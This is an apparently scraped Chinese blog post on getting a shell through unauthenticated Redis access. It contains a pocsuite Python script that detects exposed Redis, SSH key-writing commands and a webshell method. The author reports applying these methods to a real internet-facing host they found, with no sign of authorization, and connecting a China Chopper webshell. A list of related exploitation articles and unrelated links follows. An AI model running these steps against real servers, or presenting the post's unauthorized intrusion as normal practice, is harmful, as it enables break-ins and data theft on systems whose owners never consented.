redis未授权访问getshell

redis未授权访问的问题一年前就爆了,当时刚开始学安全,还不太懂。今天借着工作的机会来搞一把,看看能不能拿下一台服务器。其实前几天就写好了一直想找个实际环境复现一下,一直没有找到,只说下大致思路。

首先redis未授权的漏洞有几个先决条件,自己搭建漏洞环境的话需要在配置文件redis.conf中修改

1、允许其他网段连接

2、关闭protected-mode

漏洞的发现可以批量跑POC,大概原理就是通过sock发带有info的payload给目标服务器,然后看返回的信息中有没有关键字。这里懒得写了,放一个网上找的pocsuite版的:

#!/usr/bin/env python

# -*- coding:utf-8 -*- import socket

import urlparse

from pocsuite.poc import POCBase, Output

from pocsuite.utils import register class TestPOC(POCBase):

vulID = ''

version = ''

author = ['Anonymous']

vulDate = '2015-10-26'

createDate = '2015-10-26'

updateDate = '2015-10-26'

references = ['http://sebug.net/vuldb/ssvid-89339']

name = 'Redis 未授权访问 PoC'

appPowerLink = 'http://redis.io/'

appName = 'Redis'

appVersion = 'All'

vulType = 'Unauthorized access'

desc = '''

redis 默认不需要密码即可访问,黑客直接访问即可获取数据库中所有信息,造成严重的信息泄露。

'''

samples = [''] def _verify(self):

result = {}

payload = '\x0d\x0a\x69\x6e\x66\x6f\x0d\x0a'

s = socket.socket()

socket.setdefaulttimeout(10)

try:

host = urlparse.urlparse(self.url).netloc

port = 6379

s.connect((host, port))

s.send(payload)

recvdata = s.recv(1024)

if recvdata and 'redis_version' in recvdata:

result['VerifyInfo'] = {}

result['VerifyInfo']['URL'] = self.url

result['VerifyInfo']['Port'] = port

except:

pass

s.close()

return self.parse_attack(result) def _attack(self):

return self._verify() def parse_attack(self, result):

output = Output(self)

if result:

output.success(result)

else:

output.fail('Internet nothing returned')

return output register(TestPOC)

实际测试时发现这么一台外网主机存在此问题

下面尝试getshell,通常的方法有如下几种:

1、写公钥



首先在本地生产公私钥文件:

$ssh-keygen –t rsa



然后将公钥写入文件

$ (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > eval.txt

再连接Redis写入文件,这里很不幸,连接后设置redis路径时提示了permission denied,看来不是root权限,这种方法的尝试失败



2、传webshell

用nmap扫出来开放了http80端口,看看是否能够写入一句话

菜刀是可以连接的

-done

redis未授权访问getshell的更多相关文章

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- [ Redis ] Redis 未授权访问漏洞被利用,服务器登陆不上

一.缘由: 突然有一天某台服务器远程登陆不上,试了好几个人的账号都行,顿时慌了,感觉服务器被黑.在终于找到一个还在登陆状态的同事后,经查看/ect/passwd 和/etc/passwd-异常,文件中 ...

- 修补--Redis未授权访问漏洞

--------------------------------阿里云解决方案----------------------------------- 一.漏洞描述 Redis因配置不当可以导致未授权访 ...

- Redis未授权访问

最近在做校招题目的时候发现有问到未授权访问,特此搭建了诸多未授权访问的环境并且一一复现并做简单总结.再次记录下来 环境介绍 0x00环境搭建 我这里用到的是Microsoft(R) Windows(R ...

- Redis未授权访问漏洞的利用及防护

Redis未授权访问漏洞的利用及防护 什么是Redis未授权访问漏洞? Redis在默认情况下,会绑定在0.0.0.0:6379.如果没有采取相关的安全策略,比如添加防火墙规则.避免其他非信任来源IP ...

- Redis 未授权访问漏洞(附Python脚本)

0x01 环境搭建 #下载并安装 cd /tmp wget http://download.redis.io/releases/redis-2.8.17.tar.gz tar xzf redis-.t ...

- redis未授权访问批量验证脚本编写[python]

漏洞简介 简单来说,redis是一个数据库.在默认的配置下,redis绑定在0.0.0.0:6379,也就是说,如果服务器有公网ip,可以通过访问其公网ip的6379端口来操作redis.最为致命的是 ...

- docker搭建redis未授权访问漏洞环境

这是redis未授权访问漏洞环境,可以使用该环境练习重置/etc/passwd文件从而重置root密码 环境我已经搭好放在了docker hub 可以使用命令docker search ju5ton1 ...

- redis未授权访问漏洞那拿SHELL

一.什么是redis未授权访问漏洞: 1.redis是一种文档型数据库,快速高效,存储在内存中,定期才会写磁盘.主要用于快速缓存,数据转存处理等.默认redis开在6379端口,可以直接访问.并不需要 ...

随机推荐

- Lua初探

官方网站:http://www.lua.org/ 三方模块:https://luarocks.org/ 介绍安装luarocks语法注释标示符关键字全局变量数据类型变量赋值索引循环流程控制函数可变 ...

- webservice 注解介绍

JAX-WS 注释 “基于 XML 的 Web Service 的 Java API”(JAX-WS)通过使用注释来指定与 Web Service 实现相关联的元数据以及简化 Web Service ...

- zookeeper 编程框架 curator

Curator框架提供了一套高级的API, 简化了ZooKeeper的操作. 它增加了很多使用ZooKeeper开发的特性,可以处理ZooKeeper集群复杂的连接管理和重试机制. 这些特性包括: 自 ...

- HDU 4171 Paper Route

Problem Description As a poor, tuition-ridden student, you've decided to take up a part time job as ...

- mongodb insert()、save()的区别

mongodb 的 insert().save() ,区别主要是:若存在主键,insert() 不做操作,而save() 则更改原来的内容为新内容. 存在数据: { _id : 1, " ...

- 转帖:kindeditor编辑区空格被隐藏,导致所见所得不一致的解决办法

1.修改kindereditor-all.js中的 var re = /(\s)<(/)?([\w-:]+)((?:\s+|(?:\s+[\w-:]+)|(?:\s+[\w-:]+=[^\s&q ...

- ActiveReport报表更改连接字符串及参数

PageReport pr = new PageReport (new FileInfo("报表路径")); //报表路径如../Order/OrderSale.rdlx if(p ...

- WPF的项目,ListBox 纵向滚动条不显示

最近在做WPF的项目,ListBox 纵向滚动条不显示,但是鼠标滚轮可以在ListBox中使用,但是必须要出现纵向滚动条. 索性就直接在listBox外面包裹一个ScrollViewer. Scro ...

- GUI应用程序架构的十年变迁:MVC,MVP,MVVM,Unidirectional,Clean

十年前,Martin Fowler撰写了 GUI Architectures 一文,至今被奉为经典.本文所谈的所谓架构二字,核心即是对于对于富客户端的 代码组织/职责划分 .纵览这十年内的架构模式变迁 ...

- C++里创建 Trie字典树(中文词典)(三)(联想)

萌新做词典第三篇,做得不好,还请指正,谢谢大佬! 今天把词典的联想做好了,也是比较low的,还改了之前的查询.遍历等代码. Orz 一样地先放上运行结果: test1 ID : char : 件 w ...